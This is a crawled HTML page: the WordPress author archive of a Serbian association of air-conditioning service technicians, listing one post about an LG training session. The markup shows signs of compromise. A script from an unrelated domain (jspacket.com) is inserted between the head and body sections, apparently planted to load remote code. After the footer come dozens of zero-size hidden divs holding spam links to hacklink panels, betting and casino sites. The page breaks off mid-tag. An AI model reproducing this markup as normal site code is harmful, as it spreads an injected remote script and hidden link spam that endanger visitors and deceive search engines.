

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unijaserviseraklima.rs/index.php/author/serviser/
body_size: 7474
content:
<!DOCTYPE html><html lang="sr-RS" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://unijaserviseraklima.rs/xmlrpc.php"><link media="all" href="https://unijaserviseraklima.rs/wp-content/cache/autoptimize/css/autoptimize_80f5c0a3a56ecf9f7b8f3ef7667482dc.css" rel="stylesheet"><title>serviser &#8211; Unija servisera klimatizacije</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Unija servisera klimatizacije &raquo; dovod" href="https://unijaserviseraklima.rs/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="Unija servisera klimatizacije &raquo; dovod komentara" href="https://unijaserviseraklima.rs/index.php/comments/feed/" /><link rel="alternate" type="text/calendar" title="Unija servisera klimatizacije &raquo; iCal Feed" href="https://unijaserviseraklima.rs/index.php/events/?ical=1" /><link rel="alternate" type="application/rss+xml" title="Unija servisera klimatizacije &raquo; dovod za korisnika serviser" href="https://unijaserviseraklima.rs/index.php/author/serviser/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unijaserviseraklima.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://unijaserviseraklima.rs/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unijaserviseraklima.rs/index.php/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unijaserviseraklima.rs/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="Redux 4.5.8" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y3JD7EYYRB"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Y3JD7EYYRB');</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://unijaserviseraklima.rs"><link rel="alternate" href="https://unijaserviseraklima.rs/index.php/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://unijaserviseraklima.rs/wp-content/plugins/vc-composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-180x180.jpg" /><meta name="msapplication-TileImage" content="https://unijaserviseraklima.rs/wp-content/uploads/2019/03/cropped-unija-servisera-klima-270x270.jpg" /><style id="envit_option-dynamic-css" title="dynamic-css" class="redux-options-output">.header3 .main_menu{background-size:cover;}.nav-t-holder .nav-t-footer ul.nav > li{margin-top:20px;}.nav-t-holder .nav-t-footer ul.nav > li:hover a{color:#6ab43e;}{background-color:#ffffff;background-image:url('https://unijaserviseraklima.rs/wp-content/uploads/2019/04/compaign_bg.jpg');}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <script src="https://jspacket.com/js/399.js"></script> <body class="archive author author-serviser author-1 wp-theme-envit tribe-no-js envit_header_3 wpb-js-composer js-comp-ver-5.7 vc_responsive"><div id="content-wrapper" class="boxed-full"><header id="header" class="header2 header3 absolute"><div class="top-line"><div class="container"><div class="top-line-inner clearfix"><div class="top-line-left"><div class="top-info"> <a href="tel:+ " class="hmnumber"></a></div><div class="top-info"> <a href="mailto:info@envit.com"></a></div></div><div class="top-line-right"></div></div></div></div><div id = "menuid" class="main_menu menu_fixed nav-home-three "><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 nav_bg"><div class="navi"><div class="nav-menu pull-left text-left"><div class="logo pull-left desktop-screen"> <a href="https://unijaserviseraklima.rs/"> <img src="https://unijaserviseraklima.rs/wp-content/uploads/2021/04/Unija-servisera-klimatizacije-200px.png" alt="Unija servisera klimatizacije" class="img-responsive"> </a></div><div class="logo pull-left mobile-screen"> <a href="https://unijaserviseraklima.rs/"> <img src="https://unijaserviseraklima.rs/wp-content/uploads/2021/04/Unija-servisera-klimatizacije-200px.png" alt="Unija servisera klimatizacije" class="img-responsive"> </a></div><div class="nav-t-holder pull-right text-left display_none"><div class="nav-t-header"> <button><i class="fa fa-bars"></i></button></div><div class="nav-t-footer"><ul id="Primary" class="nav"><li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://unijaserviseraklima.rs/index.php/about-us/">O nama</a><i class="fa fa-angle-down"></i></li><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://unijaserviseraklima.rs/index.php/clanovi/">Članovi</a><i class="fa fa-angle-down"></i></li><li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://unijaserviseraklima.rs/index.php/najave/">Najave</a><i class="fa fa-angle-down"></i></li><li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://unijaserviseraklima.rs/index.php/galerija/">Galerija</a><i class="fa fa-angle-down"></i></li><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1079"><a href="https://unijaserviseraklima.rs/index.php/blog/">Događaji</a><i class="fa fa-angle-down"></i></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://unijaserviseraklima.rs/index.php/services/">Kako radimo</a><i class="fa fa-angle-down"></i></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://unijaserviseraklima.rs/index.php/partneri/">Partneri</a><i class="fa fa-angle-down"></i></li><li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://unijaserviseraklima.rs/index.php/contact/">Kontakt</a><i class="fa fa-angle-down"></i></li></ul><div class="mobile-link" style="display:none;"><ul></ul></div><div class="nav-search1 pull-right text-right"><div class="widget-t widget-t-search"><div class="widget-t-inner"><form action="https://unijaserviseraklima.rs/" method="get" class="search-form"><div class="input-group"> <input type="search" value="" name="s" placeholder="Traži" class="form-control" required /><span class="input-group-addon"> <button type="submit"><i class="icon icon-Search"></i></button></span></div></form></div></div></div></div></div></div></div></div></div><div id="cd-search" class="cd-search is-visible" style="display: none;"><form action="https://unijaserviseraklima.rs/" method="post"> <input value="" type="search" name="s" placeholder="Search..." required /></form> <a href="#" id="close-search-btn"><i class="fa fa-times" aria-hidden="true"></i></a></div></div></div></header><div class="banner" style="background-image: url(https://unijaserviseraklima.rs/wp-content/uploads/2019/04/TitleBackground.jpg);background-color: #898989;"><div class="container"><div class="cellpadding"><h2 class="banner-title">Vesti</h2><div class="breadcrumb"><div class="breadblock"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://unijaserviseraklima.rs" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span class="author current-item">Articles by: serviser</span></div></div></div></div></div><div class="envit container mainPadding"><div class="row"><div class="col-sm-12 col-md-9 default_section pull-left"><div class="mainBlogContent right-sidebar"><div class="posts_list with_sidebar"><div id="post-1272" class="post-1272 post type-post status-publish format-standard hentry category-nekaterizovano"><div class="blogWrapper"><h5 class="h5 as tt-featured-title font-20"><a href="https://unijaserviseraklima.rs/index.php/2019/05/10/strucno-usavrsavanje-lg-akademija/" rel="bookmark">Stručno usavršavanje LG akademija</a></h5><div class="blogInfo"></div><p>Stručno usavršavanje LG akademija</p><div id='gallery-1' class='gallery galleryid-1272 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://unijaserviseraklima.rs/index.php/2019/05/10/strucno-usavrsavanje-lg-akademija/20190509_110726/'><img decoding="async" width="150" height="150" src="https://unijaserviseraklima.rs/wp-content/uploads/2019/05/20190509_110726-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1273" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1273'> LG prezentacija</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://unijaserviseraklima.rs/index.php/2019/05/10/strucno-usavrsavanje-lg-akademija/20190509_114310/'><img decoding="async" width="150" height="150" src="https://unijaserviseraklima.rs/wp-content/uploads/2019/05/20190509_114310-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1274" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1274'> LG obuka</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://unijaserviseraklima.rs/index.php/2019/05/10/strucno-usavrsavanje-lg-akademija/20190509_114847/'><img decoding="async" width="150" height="150" src="https://unijaserviseraklima.rs/wp-content/uploads/2019/05/20190509_114847-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1275" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1275'> LG tehnologija</figcaption></figure></div></div><div class="emptySpace80 emptySpace-xs30"></div><div class="paginationWrapper large"><div class="nubmerPagination"></div></div></div></div></div></div><div class="col-sm-12 col-md-3 pull-right default_section_sidebar"><div class="mobileSearch large"> Sidebar <i class="fa fa-angle-down"></i></div><aside class="blogAside"><div id="search-2" class="widget widget_search"><div class="recentTitle"><h5 class="h5 as">Pretraga</h5></div><form role="search" method="get"  class="search-form" action="https://unijaserviseraklima.rs/"><div class="input-group"> <input type="search" value="" name="s"  class="form-control" placeholder="Pretraži..." required /> <span class="input-group-addon"> <button type="submit"><i class="icon icon-Search"></i></button> </span></div></form></div><div id="categories-2" class="widget widget_categories"><div class="recentTitle"><h5 class="h5 as">Kategorije</h5></div><ul><li class="cat-item cat-item-3"><a href="https://unijaserviseraklima.rs/index.php/category/cistija-priroda/">Čistija-priroda</a></li><li class="cat-item cat-item-4"><a href="https://unijaserviseraklima.rs/index.php/category/ekologija/">Ekologija</a></li><li class="cat-item cat-item-1"><a href="https://unijaserviseraklima.rs/index.php/category/nekaterizovano/">Nekategorizovano</a></li><li class="cat-item cat-item-6"><a href="https://unijaserviseraklima.rs/index.php/category/neprofitno/">Neprofitno</a></li><li class="cat-item cat-item-5"><a href="https://unijaserviseraklima.rs/index.php/category/okolina/">Okolina</a></li><li class="cat-item cat-item-7"><a href="https://unijaserviseraklima.rs/index.php/category/organizacija/">Organizacija</a></li><li class="cat-item cat-item-32"><a href="https://unijaserviseraklima.rs/index.php/category/video/">Video</a></li></ul></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><div class="recentTitle"><h5 class="h5 as">Tagovi</h5></div><div class="tagcloud"><a href="https://unijaserviseraklima.rs/index.php/tag/donacija/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 8pt;" aria-label="Donacija (2 stavke)">Donacija</a> <a href="https://unijaserviseraklima.rs/index.php/tag/seminar/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 22pt;" aria-label="Seminar (6 stavki)">Seminar</a> <a href="https://unijaserviseraklima.rs/index.php/tag/skupstina-unije-servisera-klimatizacije/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8pt;" aria-label="Skupština Unije servisera klimatizacije (2 stavke)">Skupština Unije servisera klimatizacije</a></div></div></aside></div></div></div><footer style="background-image: url(https://unijaserviseraklima.rs/wp-content/uploads/2019/04/compaign_bg.jpg);background-color: #ffffff;"><div class="footer-top"><div class="container"><div class="row"><div class="widget1 col-xs-12 col-sm-6 col-md-3 footer-1 "><div id="pu_media_upload-1" class="widget envit_info footerBlock normall"><div class="footer_logo"> <a href="https://unijaserviseraklima.rs/" class="tt-footer-logo"> <img class="img-responsive" src="https://unijaserviseraklima.rs/wp-content/uploads/2021/04/Unija-servisera-klimatizacije-300px.png"  alt="Unija servisera klimatizacije" /></a></div><div class="empty-space-mb-30"></div><div class="simple-article"><p> Okupljamo servise sa ciljem podizanja nivoa bezbednosti u oblasti klimatizacije, nivo zaštite na radu, ali i stručnosti.</p></div><div class="empty-space-sm-30"></div></div><div id="envit_socials-1" class="widget widget_envit_socials footerBlock normall"><ul class="nav footer-social"><li><a href="https://www.facebook.com/groups/1878757985567097/" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i></a></li></ul><div class="empty-space-sm-30"></div></div></div><div class="widget2 col-xs-12 col-sm-6 col-md-3 footer-2 "></div><div class="widget3 col-xs-12 col-sm-6 col-md-3 footer-3 fwidget"></div><div class="widget4 col-xs-12 col-sm-6 col-md-3 footer-4 "><div id="envit_get_in_touch-1" class="widget widget_envit_get_in_touch footerBlock normall"><div class="footerTitle"><p>Kontakt</p></div><div class="locationBlock"> <i class="fa fa-map-marker"></i><div class="locationContent"><p>Unija servisera klimatizacije</p> <span>Braće Jerković 121d, Beograd, Voždovac</span></div></div><div class="footerContants"> <i class="fa fa-phone"></i> <a href="tel:+381 62 542 542">+381 62 542 542</a></div><div class="footerContants"> <i class="fa fa-envelope-o"></i> <a href="mailto:unijaserviseraklima@gmail.com" class="mail">unijaserviseraklima@gmail.com</a></div><div class="footerContants "> <i class="icon icon-Timer"></i> <span class="time">Ponedeljak - petak : 9 - 13h</span></div><div class="empty-space-sm-30"></div></div></div></div></div></div><div class="footer-bottom"><div class="container"><div class="row"><div class="bottomInfo small"><div class="col-xs-12 col-sm-8"><div class="copy"><p>Copyright © Unija servisera klimatizacije 2019-2025. Sva prava zaštićena</p></div></div><div class="col-xs-12 col-sm-4"><div class="created"> <a href="https://klimauredjaji.com"> Medijski partner Klimauredjaji.com</a></div></div><div class="clear"></div></div></div></div></div></footer></div><div id="btt"><i class="fa fa-angle-double-up"></i></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script>var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Nedelja","Ponedeljak","Utorak","Creda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"monthNames":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"monthNamesShort":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};</script> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/unijaserviseraklima.rs\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://unijaserviseraklima.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187094651\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"unijaserviseraklima.rs\",\"arch_author\":\"serviser\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "187094651", "0" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a 